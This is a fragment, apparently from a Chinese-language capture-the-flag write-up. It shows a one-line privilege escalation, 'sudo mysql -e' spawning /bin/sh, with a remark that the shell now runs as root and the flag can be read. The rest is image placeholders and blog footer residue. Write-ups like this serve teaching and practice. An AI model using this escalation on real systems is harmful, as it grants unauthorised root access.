
sudo mysql -e '\! /bin/sh'

可以看到权限是root用户,我们查看flag即可






















 890
890











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










